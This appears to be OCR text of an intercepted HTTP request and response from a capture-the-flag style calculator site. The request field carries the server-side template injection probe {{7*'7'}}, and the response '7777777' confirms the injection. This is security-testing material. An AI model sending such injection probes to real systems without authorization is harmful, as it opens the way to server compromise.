 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: simplecalc.fiahackingisfun.id.vn
3 Cookie: cf_clearance=
U3T8KMoD4pXIa9coaZLOu_p3Yaxpby_JrsBSVX0SDA4-1695781434
-0-1-fe90fea0.ada21534.a991a140-0.2.1695781434
4 Content-Length: 14
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://simplecalc.fiahackingisfun.id.vn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://simplecalc.fiahackingisfun.id.vn/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 calc={{7*'7'}}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 27 Sep 2023 02:30:45 GMT
3 Content-Type: text/html; charset=utf-8
4 Strict-Transport-Security:
max-age=63072000;includeSubDomains; preload
5 X-Served-By: simplecalc.fiahackingisfun.id.vn
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/
report\/v3?s=moUMsomGCwzNEuAD2nGZfRjG0%2Be0R1WF6dhEFsP
D74UvYeGN5jzfF92wcM58J8NrXBRpWIKjem75XF9TbRPRjQ7MylX3T
eH5en0JPENd7x%2FdgY41%2FC4mA82ry4K1hjPvJYIY4Bcz5m%2BeE
ynEvcMEP%2Fke7Q%3D%3D"}],"group":"cf-nel","max_age":60
4800}
8 Nel:
{"success_fraction":0,"report_to":"cf-nel","max_age":6
04800}
9 Server: cloudflare
10 Cf-Ray: 80d053983e6410a3-HKG
11 Alt-Svc: h3=":443"; ma=86400
12
13 [ERROR] 7777777